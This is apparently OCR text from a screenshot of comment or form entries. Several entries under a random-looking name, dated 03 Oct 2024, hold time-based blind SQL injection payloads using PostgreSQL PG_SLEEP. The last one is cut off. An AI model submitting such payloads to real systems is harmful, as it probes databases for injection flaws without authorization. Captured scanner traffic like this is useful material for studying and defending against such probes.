
kEMlzpAX
03 Oct 2024
Iui8Obuh' OR 763=(SELECT 763
FROM PG_SLEEP(15))--
kEMlzpAX
03 Oct 2024
-1)) OR 545=(SELECT 545 FROM
PG_SLEEP(15))--
kEMlzpAX
03 Oct 2024
-5) OR 115=(SELECT 115 FROM